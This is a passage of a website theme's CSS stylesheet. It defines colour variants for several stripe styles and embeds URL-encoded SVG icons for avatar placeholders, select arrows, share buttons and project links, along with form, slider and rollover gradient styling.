ath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.footer .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%280%2C0%2C0%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%280%2C0%2C0%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%280%2C0%2C0%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%280%2C0%2C0%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%280%2C0%2C0%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.stripe-style-1 .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%28119%2C119%2C119%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.stripe-style-2 .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%28249%2C249%2C249%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%28249%2C249%2C249%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%28249%2C249%2C249%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%28249%2C249%2C249%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%28249%2C249%2C249%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.stripe-style-3 .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%2847%2C54%2C61%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%2847%2C54%2C61%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%2847%2C54%2C61%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%2847%2C54%2C61%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%2847%2C54%2C61%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.stripe-style-4 .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%28255%2C255%2C255%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%28255%2C255%2C255%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%28255%2C255%2C255%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%28255%2C255%2C255%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%28255%2C255%2C255%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.stripe-style-5 .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2224px%22%20height=%2224px%22%20viewBox=%220%200%2024%2024%22%20enable-background=%22new%200%200%2024%2024%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba%2851%2C51%2C51%2C0.15%29%22%20d=%22M19.865,2H4.134C3.628,2,3.217,2.411,3.217,2.917v18.166C3.217,21.589,3.628,22,4.134,22h15.731c0.507,0,0.918-0.411,0.918-0.917V2.917C20.783,2.411,20.372,2,19.865,2z%20M18.948,20.165H5.052V3.835h13.896V20.165z%22/%3E%3Cpath%20fill=%22rgba%2851%2C51%2C51%2C0.15%29%22%20d=%22M7.974,8.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12c-0.483,0-0.875,0.401-0.875,0.896S7.49,8.917,7.974,8.917z%22/%3E%3Cpath%20fill=%22rgba%2851%2C51%2C51%2C0.15%29%22%20d=%22M7.974,12.917h8.12c0.483,0,0.875-0.401,0.875-0.896s-0.392-0.896-0.875-0.896h-8.12%09c-0.483,0-0.875,0.401-0.875,0.896S7.49,12.917,7.974,12.917z%22/%3E%3Cpath%20fill=%22rgba%2851%2C51%2C51%2C0.15%29%22%20d=%22M7.974,16.916h4.12c0.483,0,0.875-0.4,0.875-0.896s-0.392-0.896-0.875-0.896h-4.12c-0.483,0-0.875,0.4-0.875,0.896S7.49,16.916,7.974,16.916z%22/%3E%3Cpath%20fill=%22rgba%2851%2C51%2C51%2C0.15%29%22%20d=%22M15.719,16.917h0.447c0.443,0,0.803-0.401,0.803-0.896c0-0.494-0.359-0.896-0.803-0.896h-0.447c-0.443,0-0.803,0.401-0.803,0.896C14.916,16.516,15.275,16.917,15.719,16.917z%22/%3E%3C/svg%3E");
}
.commentlist .no-avatar:after,
.testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%28119%2C119%2C119%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.sidebar-content .commentlist .no-avatar:after,
.stripe .sidebar-content.solid-bg .commentlist .no-avatar:after,
.sidebar-content .testimonial-vcard .no-avatar:after,
.stripe .sidebar-content.solid-bg .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%28119%2C119%2C119%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.footer .commentlist .no-avatar:after,
.footer .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%280%2C0%2C0%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.stripe-style-1 .commentlist .no-avatar:after,
.stripe-style-1 .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%28119%2C119%2C119%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.stripe-style-2 .commentlist .no-avatar:after,
.stripe-style-2 .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%28249%2C249%2C249%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.stripe-style-3 .commentlist .no-avatar:after,
.stripe-style-3 .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%2847%2C54%2C61%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.stripe-style-4 .commentlist .no-avatar:after,
.stripe-style-4 .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%28255%2C255%2C255%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.stripe-style-5 .commentlist .no-avatar:after,
.stripe-style-5 .testimonial-vcard .no-avatar:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='rgba%2851%2C51%2C51%2C0.15%29'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.testimonial-vcard  a.no-avatar:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20width='25px'%20height='25px'%20viewBox='0%200%2025%2025'%20enable-background='new%200%200%2025%2025'%20xml:space='preserve'%3E%3Cpath%20id='user-icon'%20fill='white'%20d='M21.69,18.851c-3.583-0.83-6.917-1.554-5.304-4.604C21.303,4.964,17.689,0,12.5,0C7.206,0,3.683,5.155,8.613,14.247c1.662,3.069-1.796,3.794-5.303,4.604C-0.27,19.678,0.005,21.568,0.005,25h24.991C24.994,21.568,25.271,19.678,21.69,18.851z'/%3E%3C/svg%3E");
}
.customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23777777%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-1 .customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23777777%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-2 .customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23f9f9f9%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-3 .customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%232f363d%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-4 .customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-5 .customSelectInner {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23333333%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.gform_wrapper .gsection {
  border-bottom-style: solid !important;
  border-bottom-width: 1px;
  border-bottom-color: rgba(119,119,119,0.15);
}
.gform_wrapper .ginput_complex label,
.gform_wrapper .gfield_time_hour label,
.gform_wrapper .gfield_time_minute label,
.gform_wrapper .gfield_date_month label,
.gform_wrapper .gfield_date_day label,
.gform_wrapper .gfield_date_year label,
.gform_wrapper .instruction {
  font-size: 13px;
  color: rgba(119,119,119,0.45);
}
.ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(51,51,51,0.04);
}
.stripe-style-1 .ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(51,51,51,0.04);
}
.stripe-style-2 .ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(249,249,249,0.04);
}
.stripe-style-3 .ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(47,54,61,0.04);
}
.stripe-style-4 .ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(255,255,255,0.04);
}
.stripe-style-5 .ls-container.ls-carousel .ls-thumbnail-inner {
  background-color: rgba(51,51,51,0.04);
}
.dt-fancy-separator {
  color: rgba(119,119,119,0.5);
}
.separator-holder {
  border-color: rgba(119,119,119,0.15);
}
.share-button.entry-share,
.btn-project-link {
  color: #333333;
}
.share-button.entry-share {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23333333%22%20d=%22M12.949,10.555c-0.623,0-1.185,0.259-1.586,0.674L5.417,8.255c0.018-0.114,0.028-0.23,0.028-0.349s-0.01-0.235-0.028-0.349l5.946-2.973C11.765,5,12.326,5.258,12.949,5.258c1.219,0,2.207-0.988,2.207-2.207s-0.988-2.207-2.207-2.207s-2.207,0.988-2.207,2.207c0,0.119,0.009,0.235,0.027,0.349L4.825,6.373C4.424,5.958,3.862,5.699,3.238,5.699c-1.219,0-2.207,0.988-2.207,2.207c0,1.219,0.988,2.207,2.207,2.207%09c0.624,0,1.186-0.259,1.586-0.674l5.945,2.973c-0.019,0.114-0.027,0.23-0.027,0.35c0,1.219,0.988,2.207,2.207,2.207s2.207-0.988,2.207-2.207S14.168,10.555,12.949,10.555z%22/%3E%3C/svg%3E");
}
.btn-project-link {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23333333%22%20d=%22M11.797,3.106c0.552,0.553,0.552,1.453,0,2.004l-5.07,5.074c0.945,0.249,1.991,0.016,2.73-0.725l3.344-3.345c1.109-1.108,1.109-2.904,0-4.012L12.049,1.35c-1.109-1.107-2.904-1.107-4.012,0L4.692,4.693C3.952,5.433,3.719,6.479,3.97,7.424l5.071-5.071c0.553-0.553,1.452-0.553,2.005,0L11.797,3.106z%20M11.307,11.309c0.741-0.742,0.974-1.789,0.724-2.733l-5.069,5.073c-0.554,0.553-1.453,0.553-2.004,0l-0.754-0.753%09c-0.553-0.552-0.553-1.452,0-2.008l5.072-5.069c-0.946-0.25-1.992-0.017-2.731,0.724L3.198,9.884c-1.107,1.109-1.107,2.904,0,4.013l0.752,0.753c1.108,1.108,2.904,1.108,4.012,0L11.307,11.309z%22/%3E%3C/svg%3E");
}
.share-button.entry-share:hover,
.btn-project-link:hover {
  color: #333333;
}
.rollover i,
.buttons-on-img .rollover-content,
.post-rollover i,
.fs-entry-img i,
.rollover-video i {
  background-color: rgba(53,95,190,0.3);
  background: rgba(53,95,190,0.3);
  background: -moz-linear-gradient(30deg,rgba(53,95,190,0.3) 0%,rgba(53,196,244,0.3) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(53,95,190,0.3)),color-stop(100%,rgba(53,196,244,0.3)));
  background: -webkit-linear-gradient(30deg,rgba(53,95,190,0.3) 0%,rgba(53,196,244,0.3) 100%);
  background: -o-linear-gradient(30deg,rgba(53,95,190,0.3) 0%,rgba(53,196,244,0.3) 100%);
  background: -ms-linear-gradient(30deg,rgba(53,95,190,0.3) 0%,rgba(53,196,244,0.3) 100%);
  background: linear-gradient(30deg,rgba(53,95,190,0.3) 0%,rgba(53,196,244,0.3) 100%);
}
.rollover-content,
.hover-scale .rollover-project:after,
.hover-style-two .fs-entry-content,
.fs-entry-content.buttons-on-img {
  background-color: rgba(53,95,190,0.85);
  background: rgba(53,95,190,0.85);
  background: -moz-linear-gradient(30deg,rgba(53,95,190,0.85) 0%,rgba(53,196,244,0.85) 100%);
